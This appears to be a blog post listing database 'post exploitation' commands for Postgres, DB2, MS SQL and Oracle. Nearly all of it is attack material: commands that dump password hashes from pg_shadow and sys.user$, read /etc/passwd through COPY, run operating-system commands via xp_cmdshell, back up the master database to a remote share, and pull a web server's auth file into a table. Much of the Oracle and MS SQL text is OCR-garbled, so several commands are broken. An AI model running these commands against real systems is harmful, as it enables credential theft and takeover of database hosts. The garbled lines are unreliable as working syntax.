Postgres Post Exploitation Commands
select version();
select current_database();
select current_user;
select session_user;
select current_setting('log_connections');
select current_setting('log_statement');
select current_setting('port');
select current_setting('password_encryption');
select current_setting('krb_server_keyfile');
select current_setting('virtual_host');
select current_setting('port');
select current_setting('config_file');
select current_setting('hba_file');
select current_setting('data_directory');
select * from pg_shadow;
select * from pg_group;
create table myfile (input TEXT);
copy myfile from '/etc/passwd';
select * from myfile;copy myfile to /tmp/test;
DB2 Post Exploitation Commands
select versionnumber, version_timestamp from sysibm.sysversions;
select user from sysibm.blah;
select session_user from sysibm.blah;
select system_user from sysibm.blah;
select current server from sysibm.blah;
select name from sysibm.systables;
select grantee from syscat.dbauth;
select * from syscat.tabauth;
select * from syscat.dbauth where grantee = current user;
select * from syscat.tabauth where grantee = current user;
select name, tbname, coltype from sysibm.syscolumns;
SELECT schemaname FROM syscat.schemata;
MS SQL Post Exploitation Commands
select @@version
select @@servernamee
select @@microsoftversione
select * from master..sysserverse
select * from sysusers
exec master..xp_cmdshell 'ipconfig+/all'
exec master..xp_cmdshell 'net+view'
exec master..xp_cmdshell 'net+users'
exec master..xp_cmdshell 'ping+
BACKUP database master to disks='\\
create table myfile (line varchar(8000))" bulk insert foo from 'c:\inetpub\wwwroot\auth.aspâ'" select
* from myfile"--
Oracle Post Exploitation Commands
SELECT • FROM v$version;
SELECT version FROM v$instance;
SELECT instance name FROM v$instance;
SELECT name FROM v$database;
SELECT DISTINCT owner FROM all tables;
SELECT user FROM dual;
SELECT username FROM all users ORDER BY username;
SELECT column name FR0l1 all tab columns; SELECT table name FROM all tables;
SELECT name,-password, astatus FROt1 SJS.user$;
SELECT DISTINCT grantee FR0t1 dba SfS_prlvS WHERE ADlHN OPTION I YES;



No comments:
Post a Comment